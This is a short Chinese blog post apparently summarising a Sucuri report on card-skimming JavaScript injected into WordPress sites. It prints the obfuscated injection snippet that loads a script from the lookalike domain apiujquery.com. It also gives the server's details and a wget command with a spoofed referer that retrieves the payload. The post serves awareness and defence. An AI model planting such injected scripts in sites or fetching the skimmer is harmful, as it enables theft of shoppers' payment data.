Sucuri 說他們的客戶遇到一奇怪的訊息,才知道 WordPress 被注入了惡意的 js

而這惡意的 js 利用 atob ,把原本的字串經過 base64 編碼再透過 atob 解析回來成功運作

長這樣子 ↓ (原圖在這裡)

-script>

var img = document.createElement('script');

img.setAttribute('async','');

img.setAttribute('src', window.atob("XXXXXXXXXXXXXXXXXX") + window.location.href + window.atob("JnIyPQ==") + "xxxxxxxxxxxxxxxxxx");

document.head.appendChild(img);

-/script>

它原樣是讓網站載入 ↓

//apiujquery[.]com/ajax/libs/jquery/3.5.1/jquery-3.11.0.min.js?i=



這種情況可以利用 chrome NoScript 來得到(或禁止) 你瀏覽了什麼 javascript (它預設就有一些已驗證可信任的了,其它就自行判斷)



然而 apiujquery.com 是 2021-08-03 才註冊的

IP 是 51.178.8.230,主機是 OVH 的 ,國家在 FR

想瀏覽那支 js ,但是 403 forbidden 的 (記得用測試環境再去瀏覽它)

curl apiujquery.com/ajax/libs/jquery/3.5.1/jquery-3.11.0.min.js

<html> <head><title>403 Forbidden</title></head> <body> <center><h1>403 Forbidden</h1></center> <hr><center>nginx/1.18.0 (Ubuntu)</center> </body> </html>

不過可以這樣子下載它

wget apiujquery.com/ajax/libs/jquery/3.5.1/jquery-3.11.0.min.js --referer=https://wow.com

惡意 js 主要目的在竊取得信用卡資料,並且對象是歐洲

留言